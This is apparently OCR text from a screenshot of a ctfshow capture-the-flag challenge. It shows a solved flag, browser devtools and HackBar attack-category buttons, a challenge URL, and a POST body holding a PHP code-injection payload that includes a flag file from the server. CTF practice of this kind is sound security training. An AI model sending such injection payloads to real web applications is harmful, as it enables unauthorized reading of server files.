 ctfshow{0fcc52f3-db87-44f6-9f88-72175ca11dcf}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBl
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
https://00ac694b-3ffd-46bd-a6ba-6c1334c08a54.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded A
Body
c=include('/flag.txt');